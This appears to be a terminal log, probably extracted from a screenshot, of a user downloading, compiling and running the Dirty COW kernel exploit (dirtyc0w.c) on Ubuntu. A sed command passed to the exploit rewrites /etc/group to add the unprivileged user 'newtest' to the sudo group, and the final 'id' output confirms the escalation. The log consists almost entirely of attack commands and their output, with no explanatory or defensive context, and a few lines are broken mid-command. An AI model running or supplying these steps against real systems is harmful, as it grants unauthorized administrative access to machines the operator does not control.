 newtest@ubuntu: ~
Length: 2826 (2.8K) [text/plain]
Saving to: ‘dirtyc0w.c’
100%[======================================>] 2,826       --.-K/s   in 0
2020-08-02 18:23:39 (67.1 MB/s) - ‘dirtyc0w.c’ saved [2826/2826]
newtest@ubuntu:~$ gcc dirtyc0w.c -o dirtycow -lpthread
newtest@ubuntu:~$ ./dirtyc0w /etc/group "$(sed '/\(sudo*\)/ s/$/,test/'
up)"
bash: ./dirtyc0w: No such file or directory
newtest@ubuntu:~$ ./dirtycow /etc/group "$(sed '/\(sudo*\)/ s/$/,test/'
up)"
mmap 7fbc2e7a2000
^C
newtest@ubuntu:~$ ./dirtycow /etc/group "$(sed '/\(sudo*\)/ s/$/,newtest
/' /etc/group)"
mmap 7f37eddb1000
procselfmem -1389280512
madvise 0
newtest@ubuntu:~$
newtest@ubuntu: /home/lantern
newtest@ubuntu:/home/lantern$ id
uid=1001(newtest) gid=1001 groups=1001,27(sudo)
newtest@ubuntu:/home/lantern$